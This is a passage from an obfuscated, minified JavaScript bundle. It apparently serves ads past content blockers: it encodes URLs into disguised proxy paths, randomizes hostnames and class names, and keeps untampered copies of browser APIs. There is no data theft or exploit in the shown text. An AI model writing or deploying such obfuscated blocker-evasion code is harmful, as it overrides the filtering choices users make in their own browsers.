0:o[r(3366)]))if(r(1773)!==n[r(3366)]||r(1730)!==n[r(2506)][r(3366)]||r(1970)!==n[r(2506)][r(2506)]&&r(3790)!==n[r(2506)][r(2506)]||r(3637)!==(null===(s=n[r(2695)])||void 0===s?void 0:s[r(3366)]))if(r(1773)===n[r(3366)]&&r(1730)===n[r(2506)][r(3366)]&&r(3280)===n[r(2506)][r(2506)]&&r(3637)===(null===(a=n[r(2695)])||void 0===a?void 0:a[r(3366)])&&(n[r(2695)][r(2695)][r(1237)](r(1970))||n[r(2695)][r(2695)][r(1237)](r(3790)))){if(r(1198)===t[r(2644)]){const t=(0,c.e)(n[r(2695)][r(2695)]);t!==n[r(2695)][r(2695)]&&(n[r(2695)][r(2695)]=n[r(2695)][r(2695)]+", "+t)}else if(r(1390)===t[r(2644)]){const t=(0,c.H)(n[r(2695)][r(2695)]);t!==n[r(2695)][r(2695)]&&(n[r(2695)][r(2695)]=t)}}else if(r(1773)===n[r(3366)]&&r(1730)===n[r(2506)][r(3366)]&&r(4368)===n[r(2506)][r(2506)]&&r(3637)===(null===(l=n[r(2695)])||void 0===l?void 0:l[r(3366)]))r(1198)===t[r(2644)]?n[r(2695)][r(2695)]=v(n[r(2288)],n[r(2695)][r(2695)],u):n[r(2695)][r(2695)]=u(n[r(2695)][r(2695)]);else if(r(1773)===n[r(3366)]&&r(1730)===n[r(2506)][r(3366)]&&"id"===n[r(2506)][r(2506)]&&r(1730)===(null===(p=n[r(2695)])||void 0===p?void 0:p[r(3366)]))r(1198)===t[r(2644)]?n[r(2695)][r(2506)]=v(n[r(2288)],n[r(2695)][r(2506)],u):n[r(2695)][r(2506)]=u(n[r(2695)][r(2506)]);else if(r(1773)===n[r(3366)]&&r(1730)===n[r(2506)][r(3366)]&&r(660)===n[r(2506)][r(2506)]&&r(1730)===(null===(g=n[r(2695)])||void 0===g?void 0:g[r(3366)]))t[r(2644)],n[r(2506)][r(2506)]=u(n[r(2506)][r(2506)]);else if(r(1773)===n[r(3366)]&&r(1730)===n[r(2506)][r(3366)]&&r(2311)===n[r(2506)][r(2506)]&&r(3637)===(null===(w=n[r(2695)])||void 0===w?void 0:w[r(3366)]))r(1198)===t[r(2644)]?n[r(2695)][r(2695)]=v(n[r(2288)],n[r(2695)][r(2695)],u):n[r(2695)][r(2695)]=u(n[r(2695)][r(2695)]);else if(b&&r(3637)===n[r(3366)])n[r(2695)]=d(n[r(2695)],i.MN[r(2697)]);else if(r(3363)===n[r(3366)])n[r(2695)]=d(n[r(2695)],b?i.MN[r(2697)]:i.MN[r(3363)]);else if(r(4069)===n[r(3366)])n[r(3902)][r(1828)][r(2140)]((e=>{const n=r;n(3780)===e[n(3366)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1884)](e[n(2695)])&&(e[n(2695)]=x({...t,stylesheet:e[n(2695)],context:n(2719)}))}));else if(r(3780)===n[r(3366)]&&n[r(2695)][r(4175)]()[r(3837)](r(2267))&&n[r(2695)][r(4175)]()[r(3886)](")")){const t=n[r(2695)][r(4175)]()[r(916)](4,-1)[r(4175)](),e=t[r(2354)](/^'(.*)'$/),o=t[r(2354)](/^"(.*)"$/);let s="";s=e?"'"[r(4154)](d(e[1],i.MN[r(3363)]),"'"):o?'"'[r(4154)](d(o[1],i.MN[r(3363)]),'"'):d(t,i.MN[r(3363)]),n[r(2695)]=n[r(2695)][r(784)](t,s)}else r(4209)===n[r(3366)]&&(n[r(2506)]=f(n[r(2506)]));else r(1198)===t[r(2644)]?n[r(2695)][r(2695)]=r(1818)+n[r(2695)][r(2695)]:n[r(2695)][r(2695)]=n[r(2695)][r(2695)][r(3837)](r(1818))?n[r(2695)][r(2695)][r(916)](3):n[r(2695)][r(2695)];else r(1198)===t[r(2644)]?n[r(2695)][r(2695)]=v(n[r(2288)],n[r(2695)][r(2695)],u):n[r(2695)][r(2695)]=u(n[r(2695)][r(2695)])},leave(t){m[e(2604)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(4343)==typeof window,c=r(3665),l=r(435),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(4288)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(4288)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(970)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(555)](t,e);return a||(d[n(2358)](t,f),h[n(2358)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3803));const n=b(t);if(!a){const n=h[e(970)](t);if(n)return n}const i=t[e(916)](2===n?l[e(4288)]:c[e(4288)]),s=o.A[e(2513)](i);return a||(h[e(2358)](t,s),d[e(2358)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2466));if(t[e(3837)](c))return 1;if(t[e(3837)](l)){if(t[e(4288)]<l[e(4288)]+4)throw new Error(e(831)[e(4154)](t));const n=t[e(916)](l[e(4288)],l[e(4288)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3820)[e(4154)](t))}throw new Error(e(1531)[e(4154)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{EW:()=>W,GX:()=>I,Gy:()=>S,MN:()=>x,Ph:()=>g,Vp:()=>N,Wq:()=>U,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>V,sH:()=>C});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const f=r(3688),m=r(3342),p=r(401),g=r(834),w=r(4233),b=r(3786),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(3362)]);let x=function(t){const e=r;return t[e(3363)]=e(1295),t[e(3135)]=e(2526),t[e(2697)]=e(2037),t[e(2553)]=e(2098),t[e(2758)]="m",t[e(3733)]="n",t}({});function A(t){const e=r;return Array[e(471)](t[e(443)][e(591)]())[e(980)]((t=>e(1782)!=t))[e(4288)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(4288)];r++)n=n>>>8^k[255&(n^t[e(3531)](r))];return~n>>>0}function V(t,e){const n=r;return t[n(3694)](".")[n(980)]((t=>""!==t))[n(485)]()[n(2435)]((t=>_(t+e)%1e3))[n(2647)]("/")}const E=r(410),M=r(679),z=r(1499);function S(t){const e=r;return e(823)===t[e(3362)]||e(3967)===t[e(3362)]}function N(t){const e=r;return e(3664)===t[e(3362)]}function U(t){const e=r,{url:n,kind:o=x[e(3363)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(3817)==typeof n&&n[e(1237)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1884)](n))return n;let k=j(n,s);if(e(527)!==k[e(3782)]&&e(768)!==k[e(3782)])return k[e(1756)];if(e(1158)===k[e(2276)])return k[e(1756)];if(e(646)===k[e(2276)])return k[e(1756)];if(/^\/_game-files(?:\/|$)/[e(1884)](k[e(1579)])&&(e(2792)===k[e(2276)]||k[e(2276)][e(3886)](e(2414))||e(1208)===k[e(2276)]||k[e(2276)][e(3886)](e(2082))))return k[e(1756)];if(W(k)){const{originalUrl:n,kind:r}=C(k);return r!==o||A(k)?U({...t,url:n}):k[e(1756)]}let N=(0,u.Vq)(y);var T,L;(-1!==N||(0,u.az)(t[e(1125)],y))&&(N=null!==(T=null===(L=t[e(2150)])||void 0===L?void 0:L[e(3914)])&&void 0!==T?T:_(t[e(1125)][e(1945)]+k[e(4253)])%u.ch,y=(0,u.XV)(y,N));const I=-1===N?(0,u.aV)(y)+k[e(1579)]:(0,u.XV)(y,0)+k[e(1579)];k[e(4253)]===y&&e(743)===k[e(1579)]&&(k=new URL(I));const H=-1===N?(0,u.aV)(y)+k[e(1579)]:(0,u.XV)(y,0)+k[e(1579)];k[e(4253)]===y&&e(787)===k[e(1579)]&&(k=new URL(H));const O=-1===N?(0,u.aV)(y)+k[e(1579)]:(0,u.XV)(y,0)+k[e(1579)];k[e(4253)]===y&&e(1658)===k[e(1579)]&&(k=new URL(O)),o===x[e(3135)]&&k[e(1756)][e(3837)](e(663))&&(k[e(3782)]=e(768));const R=o[e(1020)](0);[e(2115),e(1666),e(4201),I,H,O][e(1729)]((t=>t===k[e(1756)]))&&(y=-1===N?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(450)];F[e(3837)]("?")&&(F=F[e(1103)](1)),F&&(k[e(450)]=encodeURIComponent(F)+"="+M),S(h)&&(t[e(2150)]={...t[e(2150)],configIndex:h[e(1184)]}),t[e(2150)]&&k[e(443)][e(2358)](z,JSON[e(3877)](t[e(2150)]));const q=k[e(941)];let B;if(k[e(941)]="","v7"===h[e(3362)]||"v8"===h[e(3362)]){let t,n;void 0===h[e(1200)]&&h[e(3415)]?(k[e(443)][e(2358)](E,e(1763)),n=Math[e(3214)](d.xm[e(4288)]*Math[e(1270)]())[e(2333)](),t=""[e(4154)](Math[e(3214)](1e3*Math[e(1270)]()),"/")[e(4154)](Math[e(3214)](1e3*Math[e(1270)]()),"/")[e(4154)](Math[e(3214)](1e3*Math[e(1270)]()))):(n=(0,d.Y_)(h[e(1200)])[e(2333)](),t=V(k[e(2276)],h[e(1945)]));const r=i.A[e(555)](k[e(1756)],null!=a?a:(0,c.x)());if("v7"===h[e(3362)])B=[y,f,h[e(1945)],n,t,R,r];else{if("v8"!==h[e(3362)])throw new Error(e(2739)[e(4154)](h));B=[y,m,h[e(1945)],n,t,R,r]}}else if("v9"===h[e(3362)]){const t=V(k[e(2276)],h[e(1945)]),n=i.A[e(555)](k[e(1756)],null!=a?a:(0,c.x)());B=[y,p,h[e(1945)],t,R,n]}else if(e(823)===h[e(3362)]){const t=V(k[e(2276)],h[e(1945)]),n=i.A[e(555)](k[e(1756)],null!=a?a:(0,c.x)());B=[y,g,h[e(1945)],t,R,n]}else if(e(3967)===h[e(3362)]){const t=V(k[e(2276)],h[e(1945)]),n=i.A[e(555)](k[e(1756)],null!=a?a:(0,c.x)());B=[y,w,h[e(1945)],t,R,n]}else{if(e(3664)!==h[e(3362)])throw new Error(e(2739)[e(4154)](h));{const t=V(k[e(2276)],h[e(1945)]),n=i.A[e(555)](k[e(1756)],null!=a?a:(0,c.x)());B=[y,b,h[e(1945)],t,R,n]}}return""[e(4154)](B[e(2647)]("/"))[e(4154)](function(t,n){const r=e;return function(t){const e=a2V;return e(1344)===t[e(1579)]||e(2167)===t[e(1579)]||e(2498)===t[e(1579)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1884)](t[e(1756)])||!(e(2039)!==t[e(2276)]&&e(4222)!==t[e(2276)]&&e(754)!==t[e(2276)]&&e(1858)!==t[e(2276)]&&e(3728)!==t[e(2276)]||!t[e(1579)][e(3837)](e(4265))&&!t[e(1579)][e(3837)](e(2926)))||e(2086)===n&&e(3577)===t[e(2276)]&&e(3758)===t[e(1579)]||e(1693)===t[e(2276)]&&e(2835)===t[e(1579)]||e(2230)===t[e(2276)]&&e(2423)===t[e(1579)]||e(907)===t[e(2276)]&&e(1263)===t[e(1579)]}(t)?r(2405)[r(4154)](l.A[r(4173)]()):function(t){const e=r;return e(787)===t[e(1579)]||t[e(1579)][e(3837)](e(3176))}(t)?r(3086)[r(4154)](Math[r(4237)](v)):""}(k,e(1200)in h?h[e(1200)]:void 0))+q}function T(t){const e=r;return x[e(3363)][e(1237)](t)?x[e(3363)]:x[e(3135)][e(1237)](t)?x[e(3135)]:x[e(2697)][e(1237)](t)?x[e(2697)]:x[e(2553)][e(1237)](t)?x[e(2553)]:x[e(2758)][e(1237)](t)?x[e(2758)]:x[e(3733)][e(1237)](t)?x[e(3733)]:null}function C(t){const e=r;if(!t)throw new Error(e(2750));const n=(t=j(t))[e(1579)][e(3694)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(4288)]<7)throw new Error(e(1375)[e(4154)](t));const r=H(n[n[e(4288)]-1]);a=r[e(1950)],c=r[e(2150)],s={version:"v7",originalHostname:n[2],...r[e(3415)]?{randomize:r[e(3415)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(4288)]-2])}else if(i===m){if(n[e(4288)]<7)throw new Error(e(1375)[e(4154)](t));const r=H(n[n[e(4288)]-1]);a=r[e(1950)],c=r[e(2150)],s={version:"v8",originalHostname:n[2],...r[e(3415)]?{randomize:r[e(3415)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(4288)]-2])}else if(i===p){if(n[e(4288)]<6)throw new Error(e(1375)[e(4154)](t));const r=H(n[n[e(4288)]-1]);a=r[e(1950)],c=r[e(2150)],s={version:"v9",originalHostname:n[2]},o=T(n[n[e(4288)]-2])}else if(i===g){var l;if(n[e(4288)]<6)throw new Error(e(1375)[e(4154)](t));const r=H(n[n[e(4288)]-1]);a=r[e(1950)],s={version:e(823),originalHostname:n[2],configIndex:0},null!==(l=r[e(2150)])&&void 0!==l&&l[e(1184)]&&(s[e(1184)]=r[e(2150)][e(1184)],delete r[e(2150)][e(1184)]),c=r[e(2150)],o=T(n[n[e(4288)]-2])}else if(i===w){var u;if(n[e(4288)]<6)throw new Error(e(1375)[e(4154)](t));const r=H(n[n[e(4288)]-1]);a=r[e(1950)],c=r[e(2150)],s={version:e(3967),originalHostname:n[2],configIndex:0},null!==(u=r[e(2150)])&&void 0!==u&&u[e(1184)]&&(s[e(1184)]=r[e(2150)][e(1184)],delete r[e(2150)][e(1184)]),c=r[e(2150)],o=T(n[n[e(4288)]-2])}else{if(i!==b)throw new Error(e(3312)[e(4154)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1579)][n(3694)]("/",5),o=new URL(atob(r));if(n(768)!==o[n(3782)])return;return o[n(941)]=t[n(941)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3664),originalHostname:r[e(2276)],isMainFrame:!0},originalUrl:r[e(1950)][e(1756)],kind:x[e(3135)]};if(n[e(4288)]<6)throw new Error(e(1375)[e(4154)](t));const i=H(n[n[e(4288)]-1]);a=i[e(1950)],c=i[e(2150)],s={version:e(3664),originalHostname:n[2],isMainFrame:!1},o=T(n[n[e(4288)]-2])}}if(!o)throw new Error(e(3164)[e(4154)](t));if(A(t)){t[e(443)][e(1050)](e(1782));for(const[n,r]of Array[e(471)](t[e(443)][e(796)]()))a[e(443)][e(2358)](n,r)}const h=[];for(const[t,n]of a[e(443)][e(796)]())n===M?h[e(2144)](t):h[e(2144)](t+"="+n);return a[e(450)]=h[e(2647)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1756)]+t[e(941)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!y[e(3032)]((t=>o[e(1579)][e(3837)]("/"[e(4154)](t,"/")))))return!1;const i=o[e(1579)][e(3694)]("/"),a=i[1];if([f,m][e(1237)](a)){if(i[e(4288)]<7)return!1}else if(a===p){if(i[e(4288)]<6)return!1}else if(a===g){if(i[e(4288)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(4288)]<6)return!1}const c=null===(n=i[i[e(4288)]-1])||void 0===n?void 0:n[e(916)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(4343)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(3817)==typeof t&&[n(1240),n(3162),n(3636),n(2743),n(2009),n(2798),n(1106)][n(3032)]((e=>t[n(3837)](e)))?new URL(t):n(3817)==typeof t&&L?new URL(t,e):n(3817)!=typeof t||L?j(t[n(2333)]()):t[n(3837)](n(2080))||t[n(3837)](n(3968))?new URL(t):(W(e=e||o.A[n(970)](window)[n(3499)][n(970)][n(3749)](window[n(3421)]))&&(e=C(e)[n(1950)]),new URL(t,e))}function I(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(3755)](n(588),t)}}function H(t){const e=r,n=new URL(i.A[e(2513)](t)),o=e(1763)===n[e(443)][e(970)](E);n[e(443)][e(1050)](E);const s=n[e(443)][e(970)](z);let a;if(s){try{a=JSON[e(3716)](s)}catch(t){}n[e(443)][e(1050)](z)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2V;let n=0;for(let r=0,o=t[e(4288)];r<o;r++)n=(n<<5)-n+t[e(3531)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>a});var o=n(787);const i=r(4343)==typeof window,s={},a={get(){const t=r;let e=arguments[t(4288)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3334)]||(s[t(3334)]=c(null)),s[t(3334)];{e||(e=window);const n=o.A[t(653)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(4288)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(653)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1757),r(2902)),CSSStyleDeclaration_getPropertyValue:d(t,r(1757),r(3541)),CSSStyleDeclaration_setProperty:d(t,r(1757),r(1636)),CSSStyleSheet_insertRule:d(t,r(1645),r(2397)),CSSStyleSheet_replaceSync:d(t,r(1645),r(3253)),DocumentFragment_getElementById:d(t,r(2168),r(2829)),DocumentFragment_querySelector:d(t,r(2168),r(2091)),DocumentFragment_querySelectorAll:d(t,r(2168),r(1605)),Document_cookie:u(t,r(2213),r(1255)),Document_createElement:d(t,r(2213),r(2617)),Document_getElementById:d(t,r(2213),r(2829)),document_getElementById:d(t,r(3421),r(2829)),Document_getElementsByTagName:d(t,r(2213),r(1575)),Document_querySelector:d(t,r(2213),r(2091)),Document_querySelectorAll:d(t,r(2213),r(1605)),Document_getElementsByClassName:d(t,r(2213),r(841)),Document_write:d(t,r(2213),r(1742)),Document_writeln:d(t,r(2213),r(1456)),Document_referrer:u(t,r(2213),r(430)),Document_URL:u(t,r(2213),r(620)),DOMParser_parseFromString:d(t,r(3213),r(2061)),Element_ariaLabel:u(t,r(2840),r(2677)),Element_attributes:u(t,r(2840),r(762)),Element_classList:u(t,r(2840),r(1813)),Element_className:u(t,r(2840),r(4173)),Element_closest:d(t,r(2840),r(4334)),Element_getAttribute:d(t,r(2840),r(4018)),Element_getBoundingClientRect:d(t,r(2840),r(692)),Element_getElementsByClassName:d(t,r(2840),r(841)),Element_hasAttribute:d(t,r(2840),r(3341)),Element_id:u(t,r(2840),"id"),Element_tagName:u(t,r(2840),r(1875)),Element_innerHTML:u(t,r(2840),r(3015)),Element_outerHTML:u(t,r(2840),r(4159)),Element_insertAdjacentElement:d(t,r(2840),r(2658)),Element_insertAdjacentHTML:d(t,r(2840),r(4050)),Element_querySelector:d(t,r(2840),r(2091)),Element_querySelectorAll:d(t,r(2840),r(1605)),Element_removeAttribute:d(t,r(2840),r(4002)),Element_setAttribute:d(t,r(2840),r(628)),Element_setAttributeNS:d(t,r(2840),r(1220)),Element_setHTMLUnsafe:d(t,r(2840),r(1437)),Element_matches:d(t,r(2840),r(4053)),Event_stopPropagation:d(t,r(1071),r(2961)),Event_stopImmediatePropagation:d(t,r(1071),r(3481)),EventTarget_addEventListener:d(t,r(3201),r(1304)),EventTarget_removeEventListener:d(t,r(3201),r(2959)),Function_toString:d(t,r(2138),r(2333)),History_replaceState:d(t,r(3994),r(1893)),HTMLAnchorElement_attributionSrc:u(t,r(1446),r(1102)),HTMLAnchorElement_href:u(t,r(1446),r(1756)),HTMLAnchorElement_protocol:u(t,r(1446),r(3782)),HTMLAnchorElement_hostname:u(t,r(1446),r(2276)),HTMLAnchorElement_port:u(t,r(1446),r(3890)),HTMLAnchorElement_pathname:u(t,r(1446),r(1579)),HTMLAnchorElement_hash:u(t,r(1446),r(941)),HTMLAnchorElement_host:u(t,r(1446),r(2413)),HTMLAnchorElement_origin:u(t,r(1446),r(4253)),HTMLAnchorElement_ping:u(t,r(1446),r(1162)),HTMLAnchorElement_search:u(t,r(1446),r(450)),HTMLAnchorElement_target:u(t,r(1446),r(1905)),HTMLElement_dataset:u(t,r(2728),r(911)),HTMLElement_innerText:u(t,r(2728),r(1778)),HTMLElement_title:u(t,r(2728),r(3247)),HTMLElement_style:u(t,r(2728),r(3280)),HTMLFormElement_action:u(t,r(3019),r(2880)),HTMLFormElement_target:u(t,r(3019),r(1905)),HTMLIFrameElement_contentDocument:u(t,r(2391),r(3933)),HTMLIFrameElement_contentWindow:u(t,r(2391),r(2019)),HTMLIFrameElement_name:u(t,r(2391),r(2506)),HTMLIFrameElement_src:u(t,r(2391),r(4368)),HTMLIFrameElement_srcdoc:u(t,r(2391),r(1269)),HTMLImageElement_attributionSrc:u(t,r(3039),r(1102)),HTMLImageElement_src:u(t,r(3039),r(4368)),HTMLImageElement_srcset:u(t,r(3039),r(656)),HTMLLinkElement_as:u(t,r(3544),"as"),HTMLLinkElement_href:u(t,r(3544),r(1756)),HTMLLinkElement_rel:u(t,r(3544),r(3503)),HTMLScriptElement_attributionSrc:u(t,r(2859),r(1102)),HTMLScriptElement_src:u(t,r(2859),r(4368)),HTMLSourceElement_src:u(t,r(4268),r(4368)),HTMLSourceElement_srcset:u(t,r(4268),r(656)),HTMLVideoElement_src:u(t,r(1023),r(4368)),HTMLVideoElement_poster:u(t,r(1023),r(2342)),HTMLMediaElement_src:u(t,r(1322),r(4368)),HTMLMetaElement_content:u(t,r(2530),r(3709)),HTMLMetaElement_httpEquiv:u(t,r(2530),r(1638)),HTMLStyleElement_insertBefore:d(t,r(501),r(3361)),IntersectionObserverEntry_boundingClientRect:u(t,r(3257),r(4143)),IntersectionObserverEntry_intersectionRatio:u(t,r(3257),r(420)),IntersectionObserverEntry_intersectionRect:u(t,r(3257),r(2608)),JSON_parse:d(t,r(2389),r(3716)),JSON_stringify:d(t,r(2389),r(3877)),MessageEvent_data:u(t,r(2742),r(2299)),MessageEvent_origin:u(t,r(2742),r(4253)),MessageEvent_source:u(t,r(2742),r(4094)),Navigator_sendBeacon:d(t,r(3791),r(733)),Node_appendChild:d(t,r(1448),r(2610)),Node_insertBefore:d(t,r(1448),r(3361)),Node_textContent:u(t,r(1448),r(3679)),Node_baseURI:u(t,r(1448),r(483)),PerformanceEntry_name:u(t,r(3838),r(2506)),PerformanceResourceTiming_transferSize:u(t,r(4042),r(1319)),PerformanceResourceTiming_encodedBodySize:u(t,r(4042),r(1882)),Range_createContextualFragment:d(t,r(1389),r(4109)),RegExp_test:d(t,r(1876),r(1884)),RegExp_exec:d(t,r(1876),r(3265)),Response_url:u(t,r(1258),r(2710)),SharedStorageWorklet_addModule:d(t,r(505),r(852)),String_matchAll:d(t,r(3637),r(3537)),String_replace:d(t,r(3637),r(784)),Window_decodeURIComponent:d(t,r(1161),r(3409)),Window_innerWidth:u(t,r(1161),r(2763)),Window_fetch:d(t,r(1161),r(3382)),Window_fetchLater:d(t,r(1161),r(1186)),Window_frames:u(t,r(1161),r(1291)),Window_name:u(t,r(1161),r(2506)),Window_open:d(t,r(1161),r(1248)),Window_postMessage:d(t,r(1161),r(2448)),Window_requestAnimationFrame:d(t,r(1161),r(4256)),Window_requestIdleCallback:d(t,r(1161),r(3919)),Window_setImmediate:d(t,r(1161),r(2947)),Window_setInterval:d(t,r(1161),r(2606)),Window_setTimeout:d(t,r(1161),r(1167)),Window_visualViewport:u(t,r(1161),r(2485)),XMLHttpRequest_open:d(t,r(3500),r(1248)),XMLHttpRequest_send:d(t,r(3500),r(3094)),XMLHttpRequest_responseURL:u(t,r(3500),r(1298)),XMLHttpRequest_response:u(t,r(3500),r(830)),XMLHttpRequest_responseText:u(t,r(3500),r(1590)),XMLHttpRequest_responseType:u(t,r(3500),r(2674)),XMLHttpRequest_responseXML:u(t,r(3500),r(2399)),XMLHttpRequest_status:u(t,r(3500),r(1609)),XMLHttpRequest_statusText:u(t,r(3500),r(1080)),FontFace:i?null:t[r(923)],FontFace_prototype:l(t,r(923)),Worker:i?null:t[r(3862)],Worker_prototype:l(t,r(3862))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(4323)]:null===(s=t[e])||void 0===s?void 0:s[o(4323)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1191)](n.g[e][s(4323)],o);{var a;const n=s(3666)===e[s(2995)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(4323)];return n?t[s(1193)][s(1191)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3666)===e[s(2995)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(4323)][o]:s(3666)===e[s(2995)]()?t[o]:s(3421)===e?null===(a=t[s(3421)])||void 0===a?void 0:a[o]:s(2389)===e?null===(c=t[s(2389)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(4323)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3214)](Math[r(1270)]()*t),elem:function(t){const e=r;return t[this[e(2298)](t[e(4288)])]},num:function(t,e){const n=r;return Math[n(3214)](Math[n(1270)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2773)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2144)](n(1869)[n(1020)](this[n(2773)](0,52)));return i[n(2647)]("")},className:function(){return this[r(3115)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2V;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2055)][n(1237)](e))return i=!1,i;if([n(3765),n(4376),n(1797),n(3621),n(2378),n(4225),n(1509),n(1574),n(2512),n(937),n(1244),n(2248),n(3970)][n(1237)](e))return i=!0,i;if(e[n(3886)](n(1460))||e[n(3886)](n(913))||e[n(3837)](n(1468))||e[n(3837)](n(3013))||n(548)===e)return i=!1,i;const o=new URL(e);o[n(2413)]="0."[n(4154)](o[n(2413)]),o[n(1579)]=n(1553);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(2333)](),endpoint:o[n(4253)]});try{const t=await Promise[n(2108)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1827),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2V;if(/https?:\/\/\d+\./i[e(1884)](t)){const n=new URL(t);n[e(2413)]=n[e(2413)][e(3694)](".")[e(916)](1)[e(2647)]("."),t=n[e(4253)]}return t}function l(t,e){const n=a2V;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1884)](t)?(r[n(2413)]=""[n(4154)](e,".")[n(4154)](r[n(2413)][n(3694)](".")[n(916)](1)[n(2647)](".")),t=r[n(4253)]):(r[n(2413)]=""[n(4154)](e,".")[n(4154)](r[n(2413)]),t=r[n(4253)]),t}function u(t){const e=a2V;if(/https?:\/\/\d+\./i[e(1884)](t)){const n=new URL(t);return Number[e(3237)](n[e(2413)][e(3694)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2V;try{return new Blob([t])[e(3307)]}catch{return e(4343)!=typeof TextEncoder?(new TextEncoder)[e(555)](t)[e(4288)]:2*t[e(4288)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2V;if(arguments[t(4288)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(970)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2358)](o,s),n=l,0))},has:n=>e[t(434)](n),delete(r){const o=t;if(!e[o(434)](r))return!1;const s=e[o(970)](r);return e[o(1050)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3323)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2V;e.l=function(t,e,n){const s=a2V;var a=n||{},c=a[s(555)]||i;if(s(1652)!=typeof c)throw new TypeError(s(808));if(!o[s(1884)](t))throw new TypeError(s(4141));var l=c(e);if(l&&!o[s(1884)](l))throw new TypeError(s(4314));var u=t+"="+l;if(null!=a[s(1381)]){var d=a[s(1381)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(1772));u+=s(2841)+Math[s(3214)](d)}if(a[s(3843)]){if(!o[s(1884)](a[s(3843)]))throw new TypeError(s(4383));u+=s(1748)+a[s(3843)]}if(a[s(3885)]){if(!o[s(1884)](a[s(3885)]))throw new TypeError(s(502));u+=s(2090)+a[s(3885)]}if(a[s(2231)]){var h=a[s(2231)];if(!function(t){const e=s;return e(1474)===r[e(1228)](t)||t instanceof Date}(h)||isNaN(h[s(3767)]()))throw new 